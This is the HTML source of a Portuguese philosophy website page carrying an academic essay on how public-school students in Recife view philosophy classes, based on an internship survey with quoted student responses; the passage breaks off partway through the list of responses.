div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="wp-singular post-template-default single single-post postid-2796 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">
					Filosofia e Ciências Humanas
				</p>
					</div><div class="site-logo">
					<a href="https://www.consciencia.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Consciência.org" src="https://www.consciencia.org/wp-content/uploads/2010/08/logoog.gif" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://www.consciencia.org/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-filosofos" class=" menu sf-menu"><li id="menu-item-114114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114114"><a href="https://www.consciencia.org/platao">Platão</a></li>
<li id="menu-item-114115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114115"><a href="https://www.consciencia.org/aristoteles.shtml">Aristóteles</a></li>
<li id="menu-item-114116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114116"><a href="https://www.consciencia.org/descartes.shtml">Descartes</a></li>
<li id="menu-item-114117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114117"><a href="https://www.consciencia.org/rousseau.shtml">Rosseau</a></li>
<li id="menu-item-114118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114118"><a href="https://www.consciencia.org/nietzsche.shtml">Nietzsche</a></li>
<li id="menu-item-114119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114119"><a href="https://www.consciencia.org/marx.shtml">Marx</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2796" class="post-2796 post type-post status-publish format-standard has-post-thumbnail hentry category-ensino category-trabalhos-academicos-ensaios-e-artigos tag-escola-publica tag-estagio tag-filosofia tag-professores" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="640" height="374" src="https://www.consciencia.org/wp-content/uploads/2009/11/escola-roma.jpg" class="attachment-full size-full wp-post-image" alt="escola romana" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.consciencia.org/wp-content/uploads/2009/11/escola-roma.jpg 640w, https://www.consciencia.org/wp-content/uploads/2009/11/escola-roma-300x175.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</div>
					<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">A filosofia a partir da visão do aluno de escola pública</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T08:23:06-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2009-11-24T10:31:03-03:00" itemprop="datePublished">24/11/2009</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.consciencia.org/author/juliomaia" title="Ver todos os posts por José Júlio da Costa Maia" rel="author" itemprop="url"><span class="author-name" itemprop="name">José Júlio da Costa Maia</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc-2796-1-box" class="toc"><a class="toc-header" href="javascript:;" title="table of contents" onclick="tocToggle('#toc-2796-1', '#toc-2796-1-box')">Índice</a><ul id="toc-2796-1"><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#resumo" title="Resumo:">Resumo:</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#1.introducao" title="1.&nbsp;&nbsp;&nbsp; Introdução">1.&nbsp;&nbsp;&nbsp; Introdução</a></li><li class="toc-level-3 active"><a rel="bookmark nofollow" href="#1.1-desenvolvimento-do-estagio" title="1.1&nbsp;&nbsp;   Desenvolvimento    do estágio">1.1&nbsp;&nbsp;   Desenvolvimento    do estágio</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#2.0-professores-de-filosofia-na-escola-publica" title="2.0 professores de filosofia na escola pública">2.0 professores de filosofia na escola pública</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#3.0-a-visao-de-filosofia-a-partir-do-aluno-de-escola-publica" title="3.0  a visão de   filosofia a partir do aluno de escola pública">3.0  a visão de   filosofia a partir do aluno de escola pública</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#conclusao" title="Conclusão:">Conclusão:</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#referencias-bibliograficas" title="Referências Bibliográficas">Referências Bibliográficas</a></li></ul></div><p class="titulo"><b>A filosofia a partir da visão do aluno<br />
    de escola pública</b></p>
<p align="right"><b>Jose Júlio da Costa Maia<a href="#_ftn1" name="_ftnref1" title=""><span class="MsoFootnoteReference"><span class="MsoFootnoteReference"><b>[1]</b></span></span></a></b></p>
<a class="toc-anchor" name="resumo"></a><a class="toc-anchor" name="toc-anchor-2796-1"></a><h2><b>Resumo:</b></h2>
<p>Esse trabalho tem uma pretensão de<br />
    dizer os sentimentos dos alunos diante da filosofia na sala de aula. Ele<br />
    acontece através de  uma pesquisa  na escola com os próprios alunos.  Pois é<br />
    uma preocupação de vários estudantes de filosofia o encontro com a sala de aula<br />
    e como é um trabalho exigente, sacrificante, devido às grandes dificuldades,<br />
    sejam elas políticas, educacionais, e culturais. Pode chegar ao absurdo em<br />
    falar que não existe filosofia na escola pública e sair enumerando os<br />
    problemas, mas não se apresenta propostas, e às vezes culpam os alunos dizendo<br />
    que “eles não querem nada com a vida”. Esse trabalho realizado com os alunos<br />
    mostra as dificuldades da filosofia na escola publica, mas fica perceptível que<br />
    a filosofia é real, portanto viva na escola pública, e existe  o desejo de<br />
    aprofundamento  por parte dos alunos.</p>
<p><b>Abstract:</b> This<br />
    paper is a claim to say that the students feel about the philosophy in the<br />
    classroom. It happens for a survey of the students themselves. <br />
    For it is a concern of many students of philosophy the meeting with the<br />
    classroom and how it is a demanding job, sacrificing, due to serious<br />
    difficulties, be they political, educational, and cultural. You can reach the<br />
    absurd to speak that there is no philosophy in public school and out, listing<br />
    the problems, but not proposals, and sometimes blame the students saying<br />
    &quot;they want nothing to do with my life.&quot; This work with the students<br />
    shows the difficulties of philosophy in public school, but it is noticeable<br />
    that philosophy is there, and is alive, and there is a desire to deepen the<br />
    students.
</p>
<p>    <b>palavras-chave: </b> Filosofia, escola pública, aluno,<br />
estágio, professores.</p>
<div style="float:right">
<p align="center"><a href="https://www.consciencia.org/wp-content/uploads/2009/11/alexandre-aristoteles.jpg"><img decoding="async" src="https://www.consciencia.org/wp-content/uploads/2009/11/alexandre-aristoteles-300x165.jpg" alt="" title="alexandre-aristoteles" width="300" height="165" class="alignright size-medium wp-image-12520" srcset="https://www.consciencia.org/wp-content/uploads/2009/11/alexandre-aristoteles-300x165.jpg 300w, https://www.consciencia.org/wp-content/uploads/2009/11/alexandre-aristoteles.jpg 474w" sizes="(max-width: 300px) 100vw, 300px" /></a><br /><a href="https://www.consciencia.org/wp-content/uploads/2009/11/escola-roma.jpg"><img decoding="async" src="https://www.consciencia.org/wp-content/uploads/2009/11/escola-roma-300x175.jpg" alt="escola romana" title="escola-roma" width="300" height="175" class="alignright size-medium wp-image-12519" srcset="https://www.consciencia.org/wp-content/uploads/2009/11/escola-roma-300x175.jpg 300w, https://www.consciencia.org/wp-content/uploads/2009/11/escola-roma.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
<a class="toc-anchor" name="1.introducao"></a><a class="toc-anchor" name="toc-anchor-2796-2"></a><h2><b>1.&nbsp;&nbsp;&nbsp; </b><b>Introdução</b></h2>
<p>            A filosofia dentro da<br />
    academia parece coisa de poeta, por causa de seu encantamento, os debates<br />
    proporcionados, e ate mesmo as dificuldades em torno da filosofia, que pode &#8211;<br />
    se ate dizer que a própria filosofia é uma crise. E as dificuldades em<br />
    demonstrar possibilidades para chegar a  uma verdade absoluta.</p>
<p>            A filosofia nasce mais ou<br />
    menos no século V, a.C, numa tentativa de uma explicação racional, desligada da<br />
    mitologia, ou seja, uma desmitização, uma busca da verdade, pela razão. A<br />
    filosofia tem um encanto próprio, que é a busca pelo conhecimento, que move o<br />
    indivíduo e que não é fácil livrar-se desse encantamento, que parece ser<br />
    maldito, pois o homem tem sede de conhecimento, e parar de pensar, de criar<br />
    teorias, seria o fim para os filósofos, enfim um suicídio. Como a filosofia não<br />
    esta definida ela não tem fim, ela é criada, recriada, portanto, é sempre uma<br />
    fonte inesgotável.</p>
<p>            Na academia existe um<br />
    componente curricular ( disciplina) que é o estágio supervisionado, que muitos<br />
    chamam de campo prático, prática, treinamento para professor,  aprendizado e<br />
    desenvolvimento de técnica da didática, esse componente curricular é isso tudo<br />
    e muito mais, onde será proporcionado ao estudante de filosofia o encontro com<br />
    as realidades para que ele possa contribuir para as transformações necessárias.</p>
<a class="toc-anchor" name="1.1-desenvolvimento-do-estagio"></a><a class="toc-anchor" name="toc-anchor-2796-3"></a><h3><b>1.1&nbsp;&nbsp;</b><b>   Desenvolvimento    do estágio</b></h3>
<p>            Esse estágio<br />
    supervisionado foi desenvolvido numa escola púbica, na cidade do Recife, da<br />
    rede estadual, é uma das quais recebem prêmios de qualidades. Num primeiro<br />
    momento na chegada a escola foi feito o que o programa de estágio pediu uma<br />
    observação à escola, o seu regimento e sua estrutura física. Em outro momento a<br />
    observação foi feita na sala de aula. A partir dessa observação é possível<br />
    desenvolver um aprofundamento de estudo sobre a filosofia no  Ensino Médio na<br />
  escola pública.</p>
<p>            A filosofia no Brasil tem<br />
    sua chegada com os padres Jesuítas que foram os grandes responsáveis pela<br />
    educação no país. No processo do desenvolvimento educacional, ela tem seu<br />
    espaço desenvolvido, como livre e outras vezes seu espaço é renegado.  E na<br />
    república ela ainda vive esse movimento de queda e crescimento, e ate<br />
    obrigatória e outra vez optativa. No Regime Autoritário a  filosofia perde de<br />
    vez seu espaço no currículo, chegando ao ponto de ser extinta, devido às<br />
    possibilidades de o indivíduo ser livre no pensamento, e crítico da realidade<br />
    existente. </p>
<p>            Chega à campanha das<br />
    diretas já, mas a filosofia ainda continua oculta, chega um sociólogo a<br />
    presidência do país, mas a  filosofia permanece esquecida, um sujeito que tem<br />
    título de doutor em sociologia que deveria lutar pela volta da filosofia e da<br />
    sociologia, faz com que seja deixada como optativa. Mas as lutas de povos que<br />
    amam a filosofia continuam com a convicção que a filosofia deve  voltar e<br />
    permanecer na grade curricular. Há vários encontros, simpósios, e congressos<br />
    onde filósofos se reúnem para pressionar os políticos ou representantes  do<br />
    povo para  voltarem a favor da  volta da filosofia no currículo escolar,<br />
    portanto, as pressões  fizeram os políticos  voltarem a favor da volta da<br />
    disciplina de filosofia a escola, como disciplina obrigatória.</p>
<p>            A volta dos conteúdos de<br />
    filosofia é bastante comemorada, mas há uma consciência de que o processo é<br />
    longo, e que a filosofia na escola irá passar por um processo doloroso, devido<br />
    a uma estrutura política vigente, e que essa estrutura não se preparou para a<br />
    volta da filosofia, portanto, não teríamos profissionais capacitados, ou seja,<br />
    licenciados em filosofia.</p>
<p>             A filosofia não é<br />
    valorizada nesse sistema capitalista, ela não oferece retorno material ao<br />
    indivíduo, pois não é prática, nesse sistema onde a rapidez de informação, e as<br />
    respostas devem ser imediatas. Assim sua volta não será muito prática. E quem<br />
    vai assumir a disciplina? Serão professores apenas para preencherem sua carga<br />
    horária? Há professores graduados em filosofia? A filosofia no Ensino Médio já<br />
    se apresenta com esses pressupostos, ou seja, desafios em diversos aspectos,<br />
    desvalorização dos professores, rejeição a filosofia, a preguiça e a<br />
    dificuldade de pensar nesse tempo em que a cultura não educa, e nem educou  para<br />
    o  pensar. Assim a filosofia inicia com esses obstáculos a ser enfrentado.</p>
<p>            Na observação houve<br />
    conversas com os professores das diversas disciplinas, onde muitos relataram<br />
    não saberem o que é filosofia, ou tem uma concepção errônea, deixando nítida a<br />
    desvalorização  dos conteúdos desta disciplina pelos professores, mas  isso não<br />
    é culpa totalmente deles, mas devido a uma educação descomprometida com a<br />
    realidade e que não há um  questionamento sobre os assuntos  aos assuntos da<br />
    escola. E esse tipo de educação foi inculcado em  suas mentes. Mas são pessoas<br />
    que o tem o terceiro grau, mas que não conhecem a filosofia. Seria necessário<br />
    um trabalho que iniciasse na libertação da mente dessa concepção de<br />
    descomprometimento, ou seja, que não sabem interpretar o que esta acontecendo<br />
    na realidade, e que não sabem  lidar com as diversas culturas. Como fazer<br />
    diante dessas realidades um projeto de interdisciplinaridade? Mas mesmo assim é<br />
    exigido do professor.</p>
<p>            Na observação na sala de<br />
    aula percebe-se o desconforto com as aulas, onde os alunos não estão<br />
    comprometidos com a disciplina.  Assim começa o projeto desse trabalho. E o<br />
    contato com os alunos foram através de pesquisa com eles e na sala de aula<br />
    observando e ajudando em alguns trabalhos em grupos e também lecionando algumas<br />
    aulas. </p>
<p>            Nessa pesquisa pode-se<br />
    enumerar os desafios que os alunos apresentam  perante a  disciplina de<br />
    filosofia: metodologia do professor, aulas chatas, monótonas, falta de<br />
    preparação do professor, desvalorização da filosofia pela escola,disciplina<br />
    exigente, para que serve a filosofia, a disciplina não reprova, não há<br />
    filosofia no vestibular.</p>
<p> Ao iniciar esse estágio,<br />
    o contato com os alunos foram motivos para  aprofundar-se ainda mais  no<br />
    estudo  desta pesquisa: filosofia na escola pública. Pois eles ou por intuição,<br />
    ou por já saberem  do que se tratam a filosofia, chegam ao estudo dela com uma<br />
    grande expectativas, de ter um crescimento intelectual bem desenvolvido,  mas<br />
    que acabam se frustrando diante da disciplina por causa das aulas super chatas,<br />
    onde alguns falam na entrevista que preferem gazear aula do que esta presente,<br />
    pois a aula é somente leitura e mais leitura, e que o professor não faz nada<br />
    para envolver a turma. </p>
<a class="toc-anchor" name="2.0-professores-de-filosofia-na-escola-publica"></a><a class="toc-anchor" name="toc-anchor-2796-4"></a><h2><b>2.0 professores de filosofia na escola pública</b></h2>
<p>Diante desses relatos<br />
    pode-se descartar  qualquer tipo de teoria de que não existe filosofia na<br />
    escola pública, e que os alunos não se interessam por ela, e nem sabem o que é<br />
    filosofia. A filosofia já se encontra na fala deles e há um desejo pela<br />
    filosofia, claro que não parte de todos os alunos, mas o importante que existe<br />
    o desejo de conhecer a filosofia, as suas extensões e a compreensão da<br />
  realidade.</p>
<p>       A maioria dos<br />
    professores que lecionam a disciplina de filosofia na escola pública não são<br />
    licenciados em Filosofia. E como o projeto de política não possibilita para<br />
    concursos, os que vão assumir as aulas, são professores licenciado em história,<br />
    mas como eles vão fazer um plano de aula somente para disciplina de filosofia,<br />
    onde na mente deles a filosofia é somente para cumprir a carga horária exigida<br />
    para que possa ganhar o seu salário. </p>
<p> Existem professores que<br />
    trabalham nos três turnos: manhã, tarde e noite, como eles vão oferecer<br />
    possibilidades para o seu alunado já que por si já chegam às escolas esgotados<br />
    fisicamente e mentalmente.</p>
<p> O professor da disciplina<br />
    de filosofia no colégio que o estágio foi feitos, tem sua formação superior em<br />
    Teologia, e uma especialização em filosofia. Ele assume então as aulas de<br />
    filosofia, sociologia, artes e história. Com tudo isso o professor já se<br />
    encontra em situação bem difícil e com muitas dificuldades para fazer um bom<br />
    trabalho</p>
<p>O professor deve se<br />
    inserir na classe dos alunos, aprender a  cultura deles, ou seja, se inserir no<br />
    mundo. O professor muitas vezes se depara com questões conflituosas com o seu<br />
    alunado devido à falta de conhecimento de sua história e cultura, mas para isso<br />
    o professor deveria ter, mas tempo, ser valorizado pelas políticas públicas,<br />
    mas o que se percebe é a desvalorização.</p>
<blockquote>
<p>O fato de me perceber<br />
      no mundo, com o mundo e com os outros me pões numa posição em face do mundo que<br />
      não é de quem não tem nada a ver com ele. Afinal minha presença no mundo não é<br />
      a de quem se adapta, mas a de quem nele se insere. E a posição de quem luta<br />
      para ser apenas objeto, mas sujeito também da história. (Freire 1996,P.54)</p>
</blockquote>
<p>O trabalho do professor é<br />
  um dos  labores essenciais a humanidade.  E a sociedade deposita uma carga de<br />
    responsabilidade e não oferece nenhuma condição de trabalho. Os representantes<br />
    políticos não se preocupam muito com  a educação para que a sociedade seja<br />
    sempre pessoas sem discernimento e sem crítica, assim o professor  é o<br />
    sacrificado, pois desde  sua formação inicial já contem algum tipo de<br />
    dificuldade e que não são trabalhadas em busca do melhoramento, e nem se<br />
    preocupam em diminui a carga horária para que o professor possa se dedicar<br />
    ainda mais a seu alunado. Mas diante dessa  realidade monstruosa o professor<br />
    deve ser aquele  que se insere no mundo, e que luta, como mostra o educador<br />
    Paulo Freire, assim  o professor deve se comprometer mesmo que a política não<br />
    ofereça meios para isso, mas o professor deve  ser essa “presença no mundo,<br />
    consciente que não pode escapar à responsabilidade ética no meu mover-se no<br />
    mundo”, portanto o  ato de ensinar deve ser contido o comprometimento moral com<br />
    os alunos, pois como coloca Paulo Freire em pedagogia da autonomia “ ensinar<br />
    não é transferir conhecimento, mas criar as possibilidades para a sua<br />
  produção”.</p>
<p> A filosofia na escola<br />
    pública já existe, mas o que se faz com ela? Os alunos  esperam  dela,  olham a<br />
    filosofia como algo que vai contribuir muito, e que alguns querem se<br />
    aprofundar, mas o que acontece é que o primeiro contato não esta sendo feito,<br />
    pois é sem sentido para eles, e por isso os alunos ficam por fora, alheio a<br />
    situação.</p>
<p>Os professores culpam  o<br />
    seu alunado, dizendo que os alunos não querem nada na vida, não gostam de<br />
    estudar, e nem de leitura. A sociedade passa por uma desagregação familiar, e<br />
    isso afeta a escola toda, onde os alunos  demonstram um auto índice de<br />
    violência, fazendo que professores fiquem recuados na sala de aula com medo, e<br />
    que não podem chamar atenção de aluno devido ao risco de morte. Alguns<br />
    professores comentam que até  as crianças quando é chamada atenção falam  que<br />
    vão contratar traficante para assassinar o professor, ou vai ate os carros<br />
    furam os pneus, quebram os vidros. Além de tudo isso, tem a condição física da<br />
    escola que não favorecem muito, faz é contribuir ainda mais para a violência.</p>
<p>  Alguns indivíduos chegam<br />
    a falar que não existe filosofia  na escola pública, outros que a filosofia  na<br />
    escola pública se existe está na UTI. Mas vale salientar novamente que a culpa<br />
    não é somente do professor, não se pode fazer do professor o único réu, mas a<br />
    culpa é todo um conjunto como: o projeto político existente, desvalorização dos<br />
    professores e etc.</p>
<p>Como a sociedade está<br />
    acostumada, ou tentando e fazendo que as pessoas não pensem isso também ocorre<br />
    na educação, onde acontece que os alunos de ensino médio não sabem compreender<br />
    um texto. O que percebi que existem professores despreocupados com essa<br />
    realidade, deixando o aluno despercebido dessa incapacidade e não mostram<br />
    interesse em superar essa dificuldade. E os alunos não percebendo  essa<br />
    dificuldade criam uma ilusão, que para eles chega a ser verdade, de que<br />
    somente  ensino  de sala de aula já é de grande valor para enfrentar os<br />
    vestibulares da vida, esse método de exclusão, e que o professor não revertendo<br />
    esse desafio, é um contribuindo com  esse tipo de sistema. Será que esse tipo<br />
    de problema é despercebido pelo professor? É inconsciente? Será que assumindo<br />
    esse tipo de desafio vai mostrar sua defasagem e vai existir uma cobrança em<br />
    suas aulas, e por isso não tiram seus alunos do obscurantismo?   E como já foi<br />
    mostrado é a cultura que não favorece a leitura e a reflexão, mas o professor<br />
    pode e tem capacidade de reverter essa situação, basta ele apenas se<br />
    comprometer com ele mesmo e com seus alunos.</p>
<a class="toc-anchor" name="3.0-a-visao-de-filosofia-a-partir-do-aluno-de-escola-publica"></a><a class="toc-anchor" name="toc-anchor-2796-5"></a><h2><b>3.0  a visão de   filosofia a partir do aluno de escola pública</b></h2>
<p>Para chegar ao concreto<br />
    nessa atividade, foi realizada uma pesquisa com os próprios alunos da escola<br />
    que tem a disciplina de filosofia, com os alunos que tem a disciplina de<br />
  filosofia.</p>
<p>A visão dos alunos de<br />
    escola pública sobre a filosofia, obteve-se  algumas respostas pertinentes,<br />
    como se seguem:.</p>
<p>                (1) A<br />
    filosofia serve para formar opinião e ser mais crítico. Gostei muito da<br />
    filosofia, é uma matéria boa, mas a professora não sabe passar conteúdo,<br />
    tornando as aulas ruins.</p>
<p>                (2) O que<br />
    estudei na filosofia foram os filósofos antigos, mas que agora não estou<br />
    lembrando.</p>
<p>Esse aluno diz que gosta<br />
    da filosofia mesmo sem conhecer, pois a filosofia irá fazer dele um ser mais<br />
    crítico, quando questionado o que se tinha estudado na filosofia não soube<br />
    responder, isso mostra que o conteúdo não passou por ele, ele somente escutou e<br />
    não se interessou. </p>
<p>              (3) Tive uma<br />
    má impressão da matéria, uma coisa chata desde o inicio. E que a escola não era<br />
    para trabalhar a filosofia, pois ninguém gostou da filosofia, os alunos sempre<br />
    gazeavam, por causa das aulas que  eram insuportáveis, sempre era leitura,<br />
    leitura, sempre  monótona, e que o grande problema está nas pessoas<br />
    (profissionais) que não incentivam a gostarem da filosofia.</p>
<p>O aluno demonstra gostar<br />
    da filosofia, mas depois do contato não aprova mais, mas que sabendo que o<br />
    conteúdo é bom, mas a questão maior segundo os alunos está no professor que não<br />
    sabe passar os conteúdos, ou seja, que o professor não sabe fazer o papel de<br />
    ponte do conhecimento para os  alunos entre o senso comum para conhecimento<br />
    científico. O professor tem que conhecer a realidade dos alunos, para está<br />
    inserido na vida deles e fazer com que os conteúdos abordados tenham sentidos<br />
    para os alunos.</p>
<p> (4) A filosofia<br />
    era para abrir a mente, pensava que ela era ligada com a psicologia. Os<br />
    filósofos estudavam o comportamento das pessoas, se preocupavam com o modo de<br />
    agir. Aqui na escola a filosofia não é boa, o ensino do professor não é<br />
    envolvente, mas sabemos que a filosofia é útil. Os conteúdos vistos não são
</p>
<p>(5) A filosofia<br />
éo estudo da mente, do comportamento do ser e do ser em si. O que o professor me ajudou foi a questionar o que vou fazer e o que vou deixar de fazer. </p>
<p> (6) A<br />
    filosofia está me ajudando na minha vida, sempre a pensar antes de falar, é
</p>
<p>(7)  Meu desejo<br />
    é que a filosofia fosse mais interagida, que tivesse sentido, pois ela é nosso<br />
    passado, e é interessante aprender. Ela não é chata como o português e a<br />
ática, o desinteresse é por causa do péssimo ensino.</p>
<p> A filosofia tem seu reconhecimento<br />
    pelo aluno, à questão é: o desafio do ensino que não é desenvolvido nenhum<br />
    sentido para o aluno, ou seja, esta totalmente fora de sua cultura o ensino e<br />
    não possibilidades para o aluno  interagir nessa situação.  O que o aluno<br />
    compreendeu da filosofia é que lhe ajudou no modo de agir, fazendo dele mais<br />
    pensativo, e que a própria escola deveria ter trabalhado melhor a questão da<br />
    filosofia, pois para esse aluno ela é o passado da humanidade e que  é<br />
    importante estudar, uma compreensão do homem esta nela, e que é preciso<br />
    aprofundar. Se o professor tivesse uma melhor preparação, ele desenvolveria um
</p>
<p>            Esse aluno mostra  que o<br />
    professor não soube usar uma metodologia que envolvesse o seu alunado, e  não<br />
    soube fazer esse primeiro contato da filosofia com esses alunos que tinham o<br />
    desejo de conhecer e aprender com ela. Mas que somente com essas falhas esses<br />
    alunos se fecham psicologicamente  para a filosofia.</p>
<p>                         (8) Pensava a<br />
    filosofia seria uma máxima imaginava que ela iria ajudar no raciocínio diante<br />
    das outras matérias, mas não ajudou e não gostei devido as aulas ser sempre<br />
    monótonas, às vezes o professor chegava com temas interessantes. Mas aprendi<br />
    com a filosofia, ela me ajudou a pensar mais e a refletir, mas não ajudou a<br />
    desenvolver a crítica.</p>
<p>            Várias perspectivas diante<br />
    da filosofia, ao se deparar com ela uma frustração onde os alunos, depositaram<br />
    a maior culpa no professor. Sabemos que a despreparação do professor leva esses<br />
    desafios  serem maiores, onde se percebe que a filosofia desse modo não tem<br />
    contribuído ainda com seu real valor. Quando forem revistos os cursos de<br />
    formação para professores com a tentativa de melhorar essa formação inicial,<br />
    teremos menos desafios como esses e mais preparação  para se defrontar com a<br />
    realidade existente na sala de aula.</p>
<p>                  (9) Sempre gostei da<br />
    história da filosofia e algum tema social interessava como a análise pessoal,<br />
    que é observar os comportamentos e pensar sobre o que ela faz.</p>
<p>                  (10)  A filosofia é<br />
    o ato de pensar sobre vários aspectos da vida mediante uma mente racional e não<br />
    tendenciosa, mas que envolva o espiritual, biológico e psicológico.</p>
<p>                 (11)  A filosofia<br />
    deveria ter ajudado mais, pensava que  ela iria instigar mais, pensei que iria<br />
    ficar matutando as idéias após as aulas, mas não era possível, pois não ficavam<br />
    idéias. A escola não contribuiu com a filosofia e nunca levou os seus alunos a<br />
    refletir.</p>
<p>                        (12) A minha<br />
    turma detesta filosofia, não se importa e tem toda razão a aula é muito chata.<br />
    Acredito que a filosofia é muita coisa, e que ela deveria ser não somente em um<br />
    ano do ensino médio, mas em todo o ensino médio. Pois o que estudei na<br />
    filosofia foi um pouco do nascimento da filosofia e o comportamento da<br />
    sociedade cheguei a ver um pouco de Sócrates e Aristóteles, mas já cheguei a<br />
    ler por conta própria Voltaire e gostei, pois ele é sarcástico, e o mais legal<br />
    foi Horácio.</p>
<p>                        (13) Eu gosto<br />
    da filosofia, mas não consegui gostar da filosofia ensinada na escola, quando<br />
    meus amigos  de outras escolas( particulares), falam de filosofia é diferente,<br />
    por isso digo que o ensino de escola pública é ruim.</p>
<p>             Os alunos  compreendem o<br />
    valor da filosofia e desejam ter esse contato com profundidade para obter os<br />
    conhecimentos necessários que irá lhe ajudar. Nessa entrevista percebemos o<br />
    gosto pela filosofia, mas que o grande desafio é a formação: Os professores<br />
    culpam seu alunado, mais o aluno cobram por professores mais capacitados.</p>
<p>             A filosofia tem como um<br />
    dos grandes desafios  o seu  próprio conceito, pois ela não é um meio para<br />
    atingir um objetivo determinado, mas ela é um fim em si mesmo, é construção,<br />
    reconstrução, não é algo imutável.  Assim para essa sociedade que tudo o que<br />
    faz deve ter como objetivo  alcançar algo com muita rapidez, e que tempo é<br />
    ouro, e que para muitos ler, pesquisar é tempo desperdiçados, já que se pode<br />
    encontrar tudo na internet, e outro que não precisam se debruçar sobre livros,<br />
    fazer o sacrifico para pensar, pois já existe que pensem por eles, ai estão os<br />
    livros, que não são utilizados como via para se fazer um processo, e ate muitas<br />
    vezes os livro são descartados, pois existem o resumo e fácil de se ter em mão<br />
    via internet.</p>
<p>            A filosofia deve ser vista<br />
    como uma forma de resistência a esse momento, de opiniões generalizadas, já que<br />
    ela não se considera dono do saber, mas que pode contribuir para desmitizar<br />
    essa cultura de não fazer o aluno, os indivíduos a pensarem, a refletirem, para<br />
    chegar  pensamento crítico.</p>
<p>            A filosofia deve ser<br />
    utilizada para  contribuir com a  educação, onde essa educação  deve  voltar<br />
    o olhar e atenção para  o aluno e que faça ele  entrar  em confronto com<br />
    pensamento, que não é fácil, e sendo assim uma fonte de resistência contra esse<br />
    sistema, e cultura  de alienação do indivíduo. </p>
<blockquote>
<p>Ora, sabemos que o pensamento é um exercício de paciência.<br />
      Se o exercício do filosofar, o trato com o conceito são  empreendimentos de<br />
      paciência, ele está fora de nosso tempo. Mas o exercício do filosofar consiste<br />
      também em insistir no extemporâneo, em trazer para o tempo presente as<br />
      inquietações que não são desse tempo. E exercitar o filosofar em nossos dias é,<br />
      pois, uma forma de resistir a essa aceleração, a essa fluidez, a essa falta de<br />
      tempo, para o conceito. E ensinar o exercício da filosofia é uma forma de<br />
      militar nessa resistência, ampliando-a para mais pessoa.( RIBAS 2005 p. 392)</p>
</blockquote>
<p>                        Percebe-se o pensamento como não<br />
    sendo   natural,  mas sim  ao contrário, e que alguns livros de introdução a<br />
    filosofia apresentam como natural. O pensamento é forçado, e que o professor<br />
    desde o primeiro encontro deve fazer essa provocação ao aluno. “ o que é<br />
  primeiro no pensamento é o arrombamento, a violência é o inimigo, e nada supõe<br />
  a filosofia” Ribas,  <i>Apud</i>  Deleuze. 1988, p.230. </p>
<p>                        Para que essa<br />
    violência no pensamento ocorra é necessário que o conteúdo tenha sentido com a<br />
    cultura, com a vida dos alunos, é onde se obtém a primeira conquista do aluno.<br />
    Caso prepare uma filosofia sem sentido, isto é, uma filosofia que não<br />
    estabeleça relação com a vida, o aluno tomará para si uma filosofia como<br />
    tortura, e que se fechará psicologicamente para a filosofia.</p>
<p>                        (14) Nem sabia<br />
    que existia a filosofia, só soube quando eu estudei. Gostei da filosofia, mas<br />
    não dá aula, por causa do método utilizado pelo professor.</p>
<p>                        (15)  Gostei<br />
    da filosofia pelo modo de interagir com nosso interior e com as outras pessoas.<br />
    Mas faltou uma aula mais planejada, que não fosse leituras repetitivas, da<br />
    mesma forma, mas que fosse dinâmica.</p>
<p>                        (16)  A<br />
